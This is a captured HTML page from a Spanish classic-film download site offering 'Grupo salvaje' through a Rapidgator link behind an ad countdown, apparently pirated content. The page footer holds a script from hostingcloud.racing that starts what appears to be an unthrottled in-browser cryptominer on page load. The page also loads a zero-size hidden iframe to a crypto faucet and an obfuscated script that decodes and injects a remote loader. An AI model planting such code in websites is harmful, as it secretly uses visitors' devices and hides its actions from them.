

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/grupo-salvaje/
body_size: 8518
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grupo salvaje - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/grupo-salvaje/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grupo salvaje - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/grupo-salvaje/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-09-07T06:34:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/grupo-salvaje/","url":"https://descargas.2000peliculassigloxx.com/grupo-salvaje/","name":"Grupo salvaje - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2024-02-29T05:36:34+00:00","dateModified":"2024-09-07T06:34:57+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/grupo-salvaje/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/grupo-salvaje/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/grupo-salvaje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"Grupo salvaje"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fgrupo-salvaje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fgrupo-salvaje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/4390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=4390' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>Grupo salvaje</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/d65f8a2609f66ed1aecc677ba7ed3bc7"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/J6Vj.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789p4wl7mvgfqxkhazjrs32dn598eo6t0ciu1by', b:'{"AZIb":"ccy0yt", "BVIb":"u1cybb", "CXrr1":"dal7s", "DLtag":"6", "Emjk5":"", "XCge1s":"j.fzjk7.wzh" , "Zt1":"jzjwp3g.a72", "ZZ1":"j.gghzj.wkzdl" }', c:'{"Abkr221":"3wsfj2", "Bo9ssm":"//wla.fzjk7.wzh/pjj.q3"}', d:'{"Ag4":"4zl8", "Bx1":"pjj7alCgfkl", "Cky":"3sw", "Dmg":"ws7p27Ek7h7a2"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
